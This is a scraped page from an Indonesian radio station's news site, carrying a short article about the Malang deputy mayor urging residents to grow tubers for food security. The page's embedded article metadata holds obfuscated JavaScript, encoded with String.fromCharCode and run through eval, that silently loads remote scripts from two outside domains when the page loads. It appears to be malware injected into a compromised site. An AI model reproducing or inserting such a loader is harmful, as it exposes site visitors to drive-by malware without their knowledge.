><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-189746137-4095-69787c213276e' data-src='https://widgets.wp.com/likes/?ver=13.6#blog_id=189746137&amp;post_id=4095&amp;origin=cityguide911fm.com&amp;obj_id=189746137-4095-69787c213276e&amp;n=1' data-name='like-post-frame-189746137-4095-69787c213276e' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://cityguide911fm.com/tag/gerakanmenanamumbiumbian/" rel="tag">#gerakanmenanamumbiumbian</a> <a href="https://cityguide911fm.com/tag/menanampohon/" rel="tag">#menanampohon</a> <a href="https://cityguide911fm.com/tag/umbi-umbian/" rel="tag">umbi umbian</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">9 Agustus 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 233 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-09T13:04:41+07:00","datePublished":"2021-08-09T13:04:41+07:00","dateModified":"2021-08-09T13:04:42+07:00","headline":"Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan","name":"Masyarakat Perlu Digerakkan Menanam Umbi Umbian Sebagai Upaya Ketahanan Pangan","keywords":"#gerakanmenanamumbiumbian,#menanampohon,umbi umbian","url":"https:\/\/cityguide911fm.com\/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan\/","description":"Dokumen Rahasia Hari ini (9\/8), dalam Talkshow Idjen Talk, Wakil Walikota Malang \u2013 Sofyan Edi Jarwoko mengatakan, sejauh ini dari pemerintah daerah terus mengupayakan, supaya masyarakat Kota Malang, m","copyrightYear":"2021","articleSection":"Idjen Talk,News","articleBody":"\nDokumen Rahasia\n\n\n\nHari ini (9\/8), dalam Talkshow Idjen Talk, Wakil Walikota Malang \u2013 Sofyan Edi Jarwoko mengatakan, sejauh ini dari pemerintah daerah terus mengupayakan, supaya masyarakat Kota Malang, mau produktif menanam pohon dan umbi umbian. Dengan begitu maka banyak manfaat yang didapat, selain untuk ketahanan pangan, juga untuk ketahanan imun karena ada pergerakan tubuh untuk bertanam.\n\n\n\nEdi bilang, hal ini sebenarnya sebagai langkah antisipasi saja, mengingat kita tidak tahu sampai kapan kondisi pandemi ini selesai. Jadi supaya masyarakat juga mulai terbiasa, dengan menumbuhkan kesadaran bahwa bahan pokok utama pangan bukan hanya sekedar beras, tapi masih banyak alternatif lain seperti umbi umbian.\n\n\n\nEdi menambahkan, selain inovasi dengan menanam umbi umbian dalam karung, nantinya juga akan menambah inovasi lain dengan menanam pohon pisang, dengan memanfaatkan tanah tanah luang. (WULAN INDRIYANI)\n\n\n\nSUMBER : RADIO CITY GUIDE MALANG\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);","publisher":{"@id":"#Publisher","@type":"Organization","name":"City Guide 911 FM","logo":{"@type":"ImageObject","url":"https:\/\/cityguide911fm.com\/uploads\/2021\/01\/cropped-cityguidenew-min.png"},"sameAs":["https:\/\/www.facebook.com\/CityGuide911FM\/","https:\/\/twitter.com\/cityguide911fm","https:\/\/www.instagram.com\/cityguide911fm\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cityguide911fm.com\/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Tim Redaksi City Guide","url":"https:\/\/cityguide911fm.com\/author\/cityguide\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/cityguide911fm.com\/uploads\/\/2021\/08\/sofyan.jpg?fit=679%2C374&ssl=1","width":1200,"height":374}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan&#038;url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/&#038;title=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/&#038;name=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/&#038;description=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan&#038;media=https://i0.wp.com/cityguide911fm.com/uploads//2021/08/sofyan.jpg?fit=679%2C374&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/&#038;title=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan&#038;body=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://cityguide911fm.com/author/cityguide/">
							<img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://cityguide911fm.com/author/cityguide/">Tim Redaksi City Guide</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://cityguide911fm.com/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Arema FC Gagas 4 Program Baru untuk Korban Tragedi Kanjuruhan" href="https://cityguide911fm.com/arema-fc-gagas-4-program-baru-untuk-korban-tragedi-kanjuruhan/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2025/04/whatsapp-image-2025-04-19-at-125924-f11ac0f5-680344e669295-scaled.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Silaturahmi antara keluarga korban Tragedi Kanjuruhan dan Arema FC. (Foto : Istimewa)" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2025/04/whatsapp-image-2025-04-19-at-125924-f11ac0f5-680344e669295-scaled.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2025/04/whatsapp-image-2025-04-19-at-125924-f11ac0f5-680344e669295-scaled.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/cityguide911fm.com/uploads/2025/04/whatsapp-image-2025-04-19-at-125924-f11ac0f5-680344e669295-scaled.webp?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/arema-fc-gagas-4-program-baru-untuk-korban-tragedi-kanjuruhan/">Arema FC Gagas 4 Program Baru untuk Korban Tragedi Kanjuruhan</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 April 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Menang WO Atas DKI Jakarta, PWI Jatim Rebut Medali Emas Sepakbola Porwanas XIII 2022" href="https://cityguide911fm.com/menang-wo-atas-dki-jakarta-pwi-jatim-rebut-medali-emas-sepakbola-porwanas-xiii-2022/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?resize=1024%2C575&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?resize=1536%2C862&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2022/11/WhatsApp-Image-2022-11-25-at-20.42.40.jpeg?w=1416&amp;ssl=1 1416w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/menang-wo-atas-dki-jakarta-pwi-jatim-rebut-medali-emas-sepakbola-porwanas-xiii-2022/">Menang WO Atas DKI Jakarta, PWI Jatim Rebut Medali Emas Sepakbola Porwanas XIII 2022</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 November 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kalah Dari PWI Sumut, Tim Futsal PWI Jatim Terhenti Di 8 Besar Porwanas XIII 2022" href="https://cityguide911fm.com/kalah-dari-pwi-sumut-tim-futsal-pwi-jatim-terhenti-di-8-besar-porwanas-xiii-2022/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?resize=1024%2C575&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?resize=1536%2C862&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2022/11/WhatsApp-Image-2022-11-23-at-17.18.47.jpeg?w=1416&amp;ssl=1 1416w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/kalah-dari-pwi-sumut-tim-futsal-pwi-jatim-terhenti-di-8-besar-porwanas-xiii-2022/">Kalah Dari PWI Sumut, Tim Futsal PWI Jatim Terhenti Di 8 Besar Porwanas XIII 2022</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 November 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Arema FC Pulang ke Stadion Kanjuruhan, 2 Laga Perdana Menanti" href="https://cityguide911fm.com/arema-fc-pulang-ke-stadion-kanjuruhan-2-laga-perdana-menanti/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2025/05/whatsapp-image-2025-05-03-at-153657-b0c2570f-6815df86d985d-scaled.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Penandatanganan MoU antara Arema FC bersama Pemkab Malang. (Foto : Istimewa)" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2025/05/whatsapp-image-2025-05-03-at-153657-b0c2570f-6815df86d985d-scaled.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2025/05/whatsapp-image-2025-05-03-at-153657-b0c2570f-6815df86d985d-scaled.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/cityguide911fm.com/uploads/2025/05/whatsapp-image-2025-05-03-at-153657-b0c2570f-6815df86d985d-scaled.webp?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/arema-fc-pulang-ke-stadion-kanjuruhan-2-laga-perdana-menanti/">Arema FC Pulang ke Stadion Kanjuruhan, 2 Laga Perdana Menanti</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 Mei 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://cityguide911fm.com/wp-login.php?redirect_to=https%3A%2F%2Fcityguide911fm.com%2Fmasyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Cari Kerja Sama Seperti Cari Jodoh, Susah!" href="https://cityguide911fm.com/cari-kerja-sama-seperti-cari-jodoh-susah/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">News</span></span><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2024/11/whatsapp-image-2024-11-22-at-090527-673ff912b975d.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Idjen Talk edisi 22 November 2024, &quot;Cari Kerja Sama Seperti Cari Jodoh, Susah!&quot;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2024/11/whatsapp-image-2024-11-22-at-090527-673ff912b975d.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2024/11/whatsapp-image-2024-11-22-at-090527-673ff912b975d.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://cityguide911fm.com/cari-kerja-sama-seperti-cari-jodoh-susah/">Cari Kerja Sama Seperti Cari Jodoh, Susah!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 November 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategori<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-149"><a href="https://cityguide911fm.com/category/adv/">adv</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://cityguide911fm.com/category/program-radio/galeri-city-guide-fm/">Galeri City Guide FM</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/info-guide/">Info Guide</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://cityguide911fm.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://cityguide911fm.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cityguide911fm.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://cityguide911fm.com/category/program-radio/obb/">Obrolan Bapack Bapack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cityguide911fm.com/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://cityguide911fm.com/category/transportasi/">Transportasi</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-5" class="container-wrapper widget widget_media_image"><a href="https://ameg.id"><img width="258" height="60" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?fit=258%2C60&amp;ssl=1" class="image wp-image-7243  attachment-258x60 size-258x60" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=768%2C179&amp;ssl=1 768w" sizes="(max-width: 258px) 100vw, 258px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-4" class="container-wrapper widget widget_media_image"><a href="https://cityguide911fm.com"><img width="300" height="86" src="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?fit=300%2C86&amp;ssl=1" class="image wp-image-124  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?w=5252&amp;ssl=1 5252w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1536%2C439&amp;ssl=1 1536w, 